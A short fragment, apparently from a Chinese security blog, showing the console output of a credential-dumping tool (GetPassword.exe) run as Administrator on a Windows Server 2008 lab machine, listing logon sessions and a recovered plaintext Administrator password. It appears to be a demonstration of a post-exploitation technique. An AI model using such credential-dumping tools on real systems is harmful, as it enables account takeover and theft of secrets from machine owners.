 C:\Users\Administrator\Desktop>GetPassword.exe
活动代码页: 936
Authentication Id:0;103778
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:WIN-75NA0949GFB
* User: Administrator
* Domain: WIN-75NA0949GFB
* Password: 123456
Authentication Id:0;996
Authentication Package:Negotiate
Primary User:WIN-75NA0949GFB$
Authentication Domain:WORKGROUP
GetPassword.
exe
windows2008
安全鸭
https://blog.csdn.net/weixin_44508748